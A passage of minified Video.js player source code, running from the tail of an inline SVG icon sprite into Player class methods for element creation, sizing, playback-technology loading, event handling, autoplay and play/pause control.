      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(U.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),Ce&&this.addClass("vjs-touch-enabled"),Xe||this.addClass("vjs-workinghover"),$e.players[this.id_]=this,a.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",l=>this.listenForUserActivity_(l)),this.on("keydown",l=>this.handleKeyDown(l)),this.on("languagechange",l=>this.handleLanguagechange(l)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),St(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),St(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),$e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,Do[e.id()]=null,Lt.names.forEach(t=>{t=this[Lt[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Ji(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);yr(t,"video-js")||cs(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(g=>{try{e[g]=t[g]}catch(S){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",We&&ve&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(g){r&&g==="class"||t.setAttribute(g,n[g]),r&&e.setAttribute(g,n[g])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=zh("vjs-styles-dimensions"),l=Qi(".vjs-styles-defaults"),(u=Qi("head")).insertBefore(this.styleEl_,l?l.nextSibling:u.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var l,u,p=e.getElementsByTagName("a");for(let g=0;g<p.length;g++){var y=p.item(g);cs(y,"vjs-hidden"),y.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),no(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?U.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?U.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,Ri(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},Ri(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),Wh(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=rt(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Ee.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),l={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Lt.names.forEach(u=>{u=Lt[u],l[u.getterName]=this[u.privateName]}),Object.assign(l,this.options_[s]),Object.assign(l,this.options_[r]),Object.assign(l,this.options_[e.toLowerCase()]),this.tag&&(l.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(l.startTime=this.cache_.currentTime),r=Ee.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(l),this.tech_.ready(Ve(this,this.handleTechReady_),!0),df(this.textTracksJson_||[],this.tech_),Jd.forEach(u=>{this.on(this.tech_,u,p=>this[`handleTech${rt(u)}_`](p))}),Object.keys(el).forEach(u=>{this.on(this.tech_,u,p=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${el[u]}_`].bind(this),event:p}):this[`handleTech${el[u]}_`](p)})}),this.on(this.tech_,"loadstart",u=>this.handleTechLoadStart_(u)),this.on(this.tech_,"sourceset",u=>this.handleTechSourceset_(u)),this.on(this.tech_,"waiting",u=>this.handleTechWaiting_(u)),this.on(this.tech_,"ended",u=>this.handleTechEnded_(u)),this.on(this.tech_,"seeking",u=>this.handleTechSeeking_(u)),this.on(this.tech_,"play",u=>this.handleTechPlay_(u)),this.on(this.tech_,"pause",u=>this.handleTechPause_(u)),this.on(this.tech_,"durationchange",u=>this.handleTechDurationChange_(u)),this.on(this.tech_,"fullscreenchange",(u,p)=>this.handleTechFullscreenChange_(u,p)),this.on(this.tech_,"fullscreenerror",(u,p)=>this.handleTechFullscreenError_(u,p)),this.on(this.tech_,"enterpictureinpicture",u=>this.handleTechEnterPictureInPicture_(u)),this.on(this.tech_,"leavepictureinpicture",u=>this.handleTechLeavePictureInPicture_(u)),this.on(this.tech_,"error",u=>this.handleTechError_(u)),this.on(this.tech_,"posterchange",u=>this.handleTechPosterChange_(u)),this.on(this.tech_,"textdata",u=>this.handleTechTextData_(u)),this.on(this.tech_,"ratechange",u=>this.handleTechRateChange_(u)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||no(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Lt.names.forEach(e=>{e=Lt[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=hf(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 0&&U.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var l=this.play();if(wr(l))return l.catch(u=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(u||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():wr(s=this.play())&&(s=s.catch(t)),wr(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((y,g)=>{if(!g)return"";if(y.cache_.source.src===g&&y.cache_.source.type)return y.cache_.source.type;var S=y.cache_.sources.filter(L=>L.src===g);if(S.length)return S[0].type;var T=y.$$("source");for(let L=0;L<T.length;L++){var C=T[L];if(C.type&&C.src&&C.src===g)return C.type}return $n(g)})(this,t)),this.cache_.source=ye({},r,{src:t,type:s});var r=this.cache_.sources.filter(y=>y.src&&y.src===t),n=[],l=this.$$("source"),u=[];for(let y=0;y<l.length;y++){var p=Ji(l[y]);n.push(p),p.src&&p.src===t&&u.push(p.src)}u.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?_i(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Lf)return s=this.middleware_,this.tech_[e](s.reduce(Oo(e),t));if(e in wd)return Td(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw U(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in Pf)return t=this.middleware_,s=this.tech_,t.reduceRight(Oo(e),s[e]());if(e in wd)return Td(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?U(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(U(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):U(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=_i){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(oi||Xe);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||vi(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 